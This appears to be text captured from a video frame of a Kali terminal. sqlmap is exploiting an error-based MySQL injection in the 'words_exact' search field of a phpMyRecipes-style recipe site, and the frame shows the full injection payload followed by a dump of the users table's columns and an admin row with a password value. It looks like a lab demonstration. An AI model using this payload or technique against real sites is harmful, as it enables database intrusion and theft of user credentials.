 1 2 3 4 17:03
kali@kali: ~/Desktop
File Actions Edit View Help
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: words_exact (POST)
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: words_all=&words_exact=test' IN BOOLEAN MODE) AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716b6a7871,(SELEC
T (ELT(7470=7470,1))),0x716b787071,0x78))s), 8446744073709551610, 8446744073709551610)))#&words_any=&words_without=&name_exact
=&ing_modifier=2
---
[17:02:43] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.5
[17:02:43] [INFO] fetching columns for table 'users' in database 'recipes'
[17:02:45] [INFO] retrieved: 'id'
[17:02:46] [INFO] retrieved: 'int(10) unsigned'
[17:02:47] [INFO] retrieved: 'username'
[17:02:48] [INFO] retrieved: 'varchar(16)'
[17:02:49] [INFO] retrieved: 'password'
[17:02:51] [INFO] retrieved: 'varchar(20)'
[17:02:52] [INFO] retrieved: 'name'
[17:02:53] [INFO] retrieved: 'varchar(80)'
[17:02:54] [INFO] retrieved: 'email'
[17:02:55] [INFO] retrieved: 'varchar(80)'
[17:02:56] [INFO] retrieved: 'privs'
[17:02:57] [INFO] retrieved: 'int(10) unsigned'
[17:02:57] [INFO] fetching entries for table 'users' in database 'recipes'
[17:02:59] [INFO] retrieved: ' '
[17:03:00] [INFO] retrieved: '1'
[17:03:01] [INFO] retrieved: 'phpMyRecipes Admin'
[17:03:02] [INFO] retrieved: '6i1wgDRASJDhE'